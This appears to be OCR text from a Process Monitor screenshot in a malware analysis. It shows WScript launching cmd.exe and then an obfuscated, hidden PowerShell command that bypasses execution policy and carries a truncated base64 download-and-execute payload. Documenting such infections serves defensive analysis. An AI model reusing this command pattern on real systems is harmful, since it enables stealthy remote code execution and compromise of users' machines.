 Procmon64.exe (25 tals - ww... "C:\Users\Milhouse\AppData\Local\Temp\Procmon64.exe" /originalpath "C:\ProgramData\chocolatey\lib\sysinternals\tools\Procmon.exe" 5/30/2023 6:06:55... n/a
WScript.exe (4972) Corporat... "C:\Windows\System32\WScript.exe" "C:\Users\Milhouse\Desktop\375798f97452cb9143ffb08922bebb13eb6bb0c27a101ebc568a3e52953619... 5/30/2023 6:20:54... 5/30/2023 6:20:55...
cmd.exe (4036) Corporat... "C:\Windows\System32\cmd.exe" /c powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABO... 5/30/2023 6:20:55... 5/30/2023 6:20:58...
Conhost.exe (855 Corporat... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 5/30/2023 6:20:55... 5/30/2023 6:20:58...
powershell.exe (6 Corporat... powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpA... 5/30/2023 6:20:55... 5/30/2023 6:20:58...
javaw.exe (1524)
Description: Windows PowerShell
Company: Microsoft Corporation
Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command: powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoA
User: BURRITOBARN\Milhouse
PID: 6196 Started: 5/30/2023 6:20:55 PM
Exited: 5/30/2023 6:20:58 PM
The full contents of the powershell command can be obtained.
Go To Event Include Process Include Subtree Close